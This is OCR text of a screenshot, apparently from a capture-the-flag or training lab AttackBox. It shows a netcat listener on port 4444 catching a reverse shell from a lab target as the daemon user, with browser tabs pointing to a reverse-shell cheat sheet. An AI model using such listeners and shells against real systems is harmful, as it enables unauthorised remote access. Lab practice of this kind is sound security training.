 Applications Places System Thu 10 Jul, 01:27 AttackBox IP:10.10.120.96
Mozilla Firefox
Click to switch to "Workspace 4"
root@ip-10-10-120-96: ~
File Edit View Search Terminal Help
root@ip-10-10-120-96:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.218.92 44634
Linux ip-10-10-218-92 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:2
9:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
00:26:07 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
hp
rse Shell Cheat S... GitHub - swisskyrepo/...
ence? And by the way, welcome back! Refresh Firefox...